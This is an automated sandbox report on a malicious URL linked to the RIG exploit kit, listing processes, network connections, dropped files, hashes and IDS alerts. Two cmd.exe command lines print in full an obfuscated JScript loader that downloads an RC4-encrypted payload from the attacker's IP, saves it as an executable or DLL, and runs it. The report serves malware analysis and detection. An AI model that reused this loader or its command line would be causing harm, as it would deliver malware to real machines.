| URL: | http://31.44.2.63/?Mzc0NzQ=&XhUOuOAls&dfdf=during&xcvxcv=81ithick%20.100hg58.406l5e7q8&gffd=during&fdfd=OoQDVbnjUeFfA00nI8LV10R9fumixCAyhGegJ_R-EaMZwNC_sDAHLdq2AnFyoEkNIkvghU&cxvxcv=wnvQMvXcJRXQFYPJJP7cSaxBKU3VGESVxoqenLG3YpfNZGj11_T5QEL6tAitCFiIou1tK&zygQZvdaSHjGMzI1Nw== |
| Full analysis: | https://app.any.run/tasks/dd0732d4-7613-473c-9ed1-c80f2d6a3606 |
| Verdict: | Malicious activity |
| Analysis date: | December 02, 2023, 15:41:11 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 3C842A0168DEBE330AFD7C45AECDD99B |
| SHA1: | FE41CD54AEC8C434E378563240DFF45D67FC3B84 |
| SHA256: | BA92B54DAFBDDD39D7A7F9B52DC93BD14456A62FC08EB66739C3D3308315DDFD |
| SSDEEP: | 6:CGNuTbyLA81uCuoBYm6AfBpDC+URXcvWG4Wd03ZT83QxTjLc1n:5UTbykgkcxtfBpG+tvWGqJ1xTjyn |
MALICIOUS
Starts CMD.EXE for commands execution
- iexplore.exe (PID: 4032)
- iexplore.exe (PID: 2292)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 3044)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 3044)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 3044)
Deletes a file (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 3044)
Unusual connection from system programs
- wscript.exe (PID: 3044)
- wscript.exe (PID: 1036)
SUSPICIOUS
The process downloads a VBScript from the remote host
- cmd.exe (PID: 2964)
- cmd.exe (PID: 644)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 3044)
Accesses command line arguments (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 3044)
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 3044)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 3044)
Changes charset (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 3044)
Saves data to a binary file (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 3044)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 3044)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 1036)
- wscript.exe (PID: 3044)
Runs shell command (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 3044)
Reads the Internet Settings
- wscript.exe (PID: 1036)
- wscript.exe (PID: 3044)
INFO
Application launched itself
- iexplore.exe (PID: 2144)
Reads the computer name
- wmpnscfg.exe (PID: 3660)
Manual execution by a user
- wmpnscfg.exe (PID: 3660)
Checks supported languages
- wmpnscfg.exe (PID: 3660)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
53
Monitored processes
13
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 644 | cmd.exe /q /c cd /d "%tmp%" && echo function O(l){return Math.random().toString(36).slice(-5)};function V(k){var y=Q;y["set"+"Proxy"](n);y.open("G"+"ET",k(1),1);y.Option(n)=k(2);y.send();y/**/["Wa"+"itForRes"+"ponse"]();if(200==y["sta"+"tus"])return _(y.responseText,k(n))};function _(k,e){for(var l=0,n,c=[],F=256-1,S=String,q=[],b=0;256^>b;b++)c[b]=b;for(b=0;256^>b;b++)l=l+c[b]+e["cha"+"rCodeAt"](b%e.length)^&F,n=c[b],c[b]=c[l],c[l]=n;for(var p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k.charCodeAt(p)^^c[c[b]+c[l]^&F]));return q.join("")};try{var u=WScript.Echo(),o="Object",A=Math,a=Function("b","return WScript.Create"+o+"(b)");P=(""+WScript).split(" ")[1],M="indexOf",q=a(P+"ing.FileSystem"+o),m=WScript.Arguments,e="WinHTTP",Z="cmd",Q=a("WinHttp."+"WinHttpRequest.5"+".1"),j=a("W"+P+".Shell"),N=a("ADODB.Stream"),x=O(8)+".",p="e"+"xe",n=0,K=WScript[P+"FullName"],E="."+p;Y="Type";N[Y]=2;N.Charset="iso-8859-1";N.Open();try{v=V(m)}catch(W){v=V(m)};d=v.charCodeAt(027+v[M]("PE\x00\x00"));N.WriteText(v);if(32-1^<d){var z=1;x+="dll"}else x+=p;N.savetofile(x,2);N.Close();z^&^&(x="regsvr"+32+E+" /s "+x);j.run(Z+E+" /c "+x,0)}catch(B){};q.Deletefile(K);>yU.tMp && StArt WsCript //B //E:JScript yU.tMp "dfrfgh34" "http://31.44.2.63/?MTYwNzI3&REcYldWvqnx&xcvxcv=88xsunroom.120mr99.406q4w0p7&dfdf=rope&fdfd=rtHMk3OHEePwJH_783OSJ_7PFnzjvHDfF_yrwrcCgWRxaYtL7BVOlbhjBOHeQRjzosMB1kR96Gt3RLUzx-d0sKK_ESNNTpD-ZSlSbB7220&gffd=were&cxvxcv=z3_QMvXcJwDQC4rDKeXFS&EtgecQNTk1OA==" "1" | C:\Windows\System32\cmd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1036 | WsCript //B //E:JScript yU.tMp "dfrfgh34" "http://31.44.2.63/?OTgyOTg=&OwNdlvglUB&dfdf=during&cxvxcv=w3_QMvXcJx7QFYPIKfncSa&fdfd=FbNUzVH1iKw4yehMildZ-xJWPnvrHFTF-mmV6AEwrPtfJ1bYIFPQLjiELVewRgyolfUFtB8vj7jULXyR7P05SD-xyMMwsQ98OVQLAL0FX9_7NJMMgX&gffd=grid&xcvxcv=113wpancake.123ti64.406o9p4b8&XnVRMTc4OQ==" "1" | C:\Windows\System32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1276 | "C:\Windows\system32\ntvdm.exe" | C:\Windows\System32\ntvdm.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: NTVDM.EXE Exit code: 255 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2144 | "C:\Program Files\Internet Explorer\iexplore.exe" "http://31.44.2.63/?Mzc0NzQ=&XhUOuOAls&dfdf=during&xcvxcv=81ithick%20.100hg58.406l5e7q8&gffd=during&fdfd=OoQDVbnjUeFfA00nI8LV10R9fumixCAyhGegJ_R-EaMZwNC_sDAHLdq2AnFyoEkNIkvghU&cxvxcv=wnvQMvXcJRXQFYPJJP7cSaxBKU3VGESVxoqenLG3YpfNZGj11_T5QEL6tAitCFiIou1tK&zygQZvdaSHjGMzI1Nw==" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2292 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2144 CREDAT:333058 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2492 | "C:\Windows\system32\ntvdm.exe" | C:\Windows\System32\ntvdm.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: NTVDM.EXE Exit code: 255 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2964 | cmd.exe /q /c cd /d "%tmp%" && echo function O(l){return Math.random().toString(36).slice(-5)};function V(k){var y=Q;y["set"+"Proxy"](n);y.open("G"+"ET",k(1),1);y.Option(n)=k(2);y.send();y/**/["Wa"+"itForRes"+"ponse"]();if(200==y["sta"+"tus"])return _(y.responseText,k(n))};function _(k,e){for(var l=0,n,c=[],F=256-1,S=String,q=[],b=0;256^>b;b++)c[b]=b;for(b=0;256^>b;b++)l=l+c[b]+e["cha"+"rCodeAt"](b%e.length)^&F,n=c[b],c[b]=c[l],c[l]=n;for(var p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k.charCodeAt(p)^^c[c[b]+c[l]^&F]));return q.join("")};try{var u=WScript.Echo(),o="Object",A=Math,a=Function("b","return WScript.Create"+o+"(b)");P=(""+WScript).split(" ")[1],M="indexOf",q=a(P+"ing.FileSystem"+o),m=WScript.Arguments,e="WinHTTP",Z="cmd",Q=a("WinHttp."+"WinHttpRequest.5"+".1"),j=a("W"+P+".Shell"),N=a("ADODB.Stream"),x=O(8)+".",p="e"+"xe",n=0,K=WScript[P+"FullName"],E="."+p;Y="Type";N[Y]=2;N.Charset="iso-8859-1";N.Open();try{v=V(m)}catch(W){v=V(m)};d=v.charCodeAt(027+v[M]("PE\x00\x00"));N.WriteText(v);if(32-1^<d){var z=1;x+="dll"}else x+=p;N.savetofile(x,2);N.Close();z^&^&(x="regsvr"+32+E+" /s "+x);j.run(Z+E+" /c "+x,0)}catch(B){};q.Deletefile(K);>yU.tMp && StArt WsCript //B //E:JScript yU.tMp "dfrfgh34" "http://31.44.2.63/?OTgyOTg=&OwNdlvglUB&dfdf=during&cxvxcv=w3_QMvXcJx7QFYPIKfncSa&fdfd=FbNUzVH1iKw4yehMildZ-xJWPnvrHFTF-mmV6AEwrPtfJ1bYIFPQLjiELVewRgyolfUFtB8vj7jULXyR7P05SD-xyMMwsQ98OVQLAL0FX9_7NJMMgX&gffd=grid&xcvxcv=113wpancake.123ti64.406o9p4b8&XnVRMTc4OQ==" "1" | C:\Windows\System32\cmd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2984 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2144 CREDAT:78849 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 3044 | WsCript //B //E:JScript yU.tMp "dfrfgh34" "http://31.44.2.63/?MTYwNzI3&REcYldWvqnx&xcvxcv=88xsunroom.120mr99.406q4w0p7&dfdf=rope&fdfd=rtHMk3OHEePwJH_783OSJ_7PFnzjvHDfF_yrwrcCgWRxaYtL7BVOlbhjBOHeQRjzosMB1kR96Gt3RLUzx-d0sKK_ESNNTpD-ZSlSbB7220&gffd=were&cxvxcv=z3_QMvXcJwDQC4rDKeXFS&EtgecQNTk1OA==" "1" | C:\Windows\System32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3140 | "C:\Windows\System32\cmd.exe" /c h4gbi.exe | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
11 002
Read events
10 909
Write events
91
Delete events
2
Modification events
| (PID) Process: | (2144) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 0 | |||
| (PID) Process: | (2144) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 30847387 | |||
| (PID) Process: | (2144) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30847437 | |||
| (PID) Process: | (2144) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2144) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2144) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2144) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2144) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2144) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2144) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
Executable files
0
Suspicious files
9
Text files
13
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1036 | wscript.exe | C:\Users\admin\AppData\Local\Temp\Low\h4gbi.exe | binary | |
MD5:5204405BC6A21237934FBEA73D2524FA | SHA256:00B2B08A65FDCFF6434A680992645B455E8F53947889FF03D1223D49C955396A | |||
| 4032 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\MFAQUS6V\900DHKTG.htm | html | |
MD5:37F8E58B900E6DCCBBEB246E62ED9F0C | SHA256:D0272F8D017F3BF22DC2B13ECE6329DDAD4BC31BAC63C955868386DA7DA05EA3 | |||
| 1276 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\Low\scs6E5E.tmp | text | |
MD5:8CF6DDB5AA59B49F34B967CD46F013B6 | SHA256:EE06792197C3E025B84860A72460EAF628C66637685F8C52C5A08A9CC35D376C | |||
| 2964 | cmd.exe | C:\Users\admin\AppData\Local\Temp\Low\yU.tMp | text | |
MD5:183B182C0D7DB9954AE844FA033A7499 | SHA256:B1EB07295B43729E8A1B37FD7BD3C69C7F475F8186D4656F7F3F262CC0A95684 | |||
| 2292 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\DY534W2X\FPDO29GS.htm | html | |
MD5:456CD3EEFD7323D7536FFE97950173B6 | SHA256:4D6A7829F01FDA28880882605D1694F28E1693F3B95088D488EE3E6D5B4B232F | |||
| 2492 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\Low\scs71F9.tmp | text | |
MD5:4C361DEA398F7AEEF49953BDC0AB4A9B | SHA256:06D61C23E6CA59B9DDAD1796ECCC42C032CD8F6F424AF6CFEE5D085D36FF7DFD | |||
| 2144 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | compressed | |
MD5:1BFE591A4FE3D91B03CDF26EAACD8F89 | SHA256:9CF94355051BF0F4A45724CA20D1CC02F76371B963AB7D1E38BD8997737B13D8 | |||
| 2492 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\Low\scs71E8.tmp | text | |
MD5:8CF6DDB5AA59B49F34B967CD46F013B6 | SHA256:EE06792197C3E025B84860A72460EAF628C66637685F8C52C5A08A9CC35D376C | |||
| 644 | cmd.exe | C:\Users\admin\AppData\Local\Temp\Low\yU.tMp | text | |
MD5:183B182C0D7DB9954AE844FA033A7499 | SHA256:B1EB07295B43729E8A1B37FD7BD3C69C7F475F8186D4656F7F3F262CC0A95684 | |||
| 2144 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\7423F88C7F265F0DEFC08EA88C3BDE45_AA1E8580D4EBC816148CE81268683776 | binary | |
MD5:457EEAAC97EFEA4A1FFC1B52D91FCA81 | SHA256:8E447E50BBEB389A352B30A9693296E8089EB4192EAFB218416500B3B2111619 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
19
DNS requests
10
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4032 | iexplore.exe | GET | 200 | 31.44.2.63:80 | http://31.44.2.63/?Mzc0NzQ=&XhUOuOAls&dfdf=during&xcvxcv=81ithick%20.100hg58.406l5e7q8&gffd=during&fdfd=OoQDVbnjUeFfA00nI8LV10R9fumixCAyhGegJ_R-EaMZwNC_sDAHLdq2AnFyoEkNIkvghU&cxvxcv=wnvQMvXcJRXQFYPJJP7cSaxBKU3VGESVxoqenLG3YpfNZGj11_T5QEL6tAitCFiIou1tK&zygQZvdaSHjGMzI1Nw== | unknown | html | 7.77 Kb | unknown |
1036 | wscript.exe | GET | 200 | 31.44.2.63:80 | http://31.44.2.63/?OTgyOTg=&OwNdlvglUB&dfdf=during&cxvxcv=w3_QMvXcJx7QFYPIKfncSa&fdfd=FbNUzVH1iKw4yehMildZ-xJWPnvrHFTF-mmV6AEwrPtfJ1bYIFPQLjiELVewRgyolfUFtB8vj7jULXyR7P05SD-xyMMwsQ98OVQLAL0FX9_7NJMMgX&gffd=grid&xcvxcv=113wpancake.123ti64.406o9p4b8&XnVRMTc4OQ== | unknown | text | 3 b | unknown |
2292 | iexplore.exe | GET | 200 | 31.44.2.63:80 | http://31.44.2.63/?Mzc0NzQ=&XhUOuOAls&dfdf=during&xcvxcv=81ithick%20.100hg58.406l5e7q8&gffd=during&fdfd=OoQDVbnjUeFfA00nI8LV10R9fumixCAyhGegJ_R-EaMZwNC_sDAHLdq2AnFyoEkNIkvghU&cxvxcv=wnvQMvXcJRXQFYPJJP7cSaxBKU3VGESVxoqenLG3YpfNZGj11_T5QEL6tAitCFiIou1tK&zygQZvdaSHjGMzI1Nw== | unknown | html | 7.76 Kb | unknown |
3044 | wscript.exe | GET | 200 | 31.44.2.63:80 | http://31.44.2.63/?MTYwNzI3&REcYldWvqnx&xcvxcv=88xsunroom.120mr99.406q4w0p7&dfdf=rope&fdfd=rtHMk3OHEePwJH_783OSJ_7PFnzjvHDfF_yrwrcCgWRxaYtL7BVOlbhjBOHeQRjzosMB1kR96Gt3RLUzx-d0sKK_ESNNTpD-ZSlSbB7220&gffd=were&cxvxcv=z3_QMvXcJwDQC4rDKeXFS&EtgecQNTk1OA== | unknown | text | 3 b | unknown |
2144 | iexplore.exe | GET | 200 | 184.24.77.207:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?9c39c51ec95c49f5 | unknown | compressed | 4.66 Kb | unknown |
2144 | iexplore.exe | GET | 200 | 184.24.77.207:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?947160355facb38e | unknown | compressed | 4.66 Kb | unknown |
2144 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAzlnDD9eoNTLi0BRrMy%2BWU%3D | unknown | binary | 312 b | unknown |
2144 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | binary | 471 b | unknown |
1080 | svchost.exe | GET | 200 | 23.32.238.74:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?95a1910edfe5ddda | unknown | compressed | 65.2 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4032 | iexplore.exe | 31.44.2.63:80 | — | Itglobal.com Nl B.v. | NL | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
1036 | wscript.exe | 31.44.2.63:80 | — | Itglobal.com Nl B.v. | NL | unknown |
2292 | iexplore.exe | 31.44.2.63:80 | — | Itglobal.com Nl B.v. | NL | unknown |
3044 | wscript.exe | 31.44.2.63:80 | — | Itglobal.com Nl B.v. | NL | unknown |
2144 | iexplore.exe | 104.126.37.123:443 | www.bing.com | Akamai International B.V. | DE | unknown |
2144 | iexplore.exe | 184.24.77.207:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4032 | iexplore.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT RIG EK URI Struct Mar 13 2017 M2 |
2292 | iexplore.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT RIG EK URI Struct Mar 13 2017 M2 |
1036 | wscript.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT RIG EK URI Struct Mar 13 2017 M2 |
3044 | wscript.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT RIG EK URI Struct Mar 13 2017 M2 |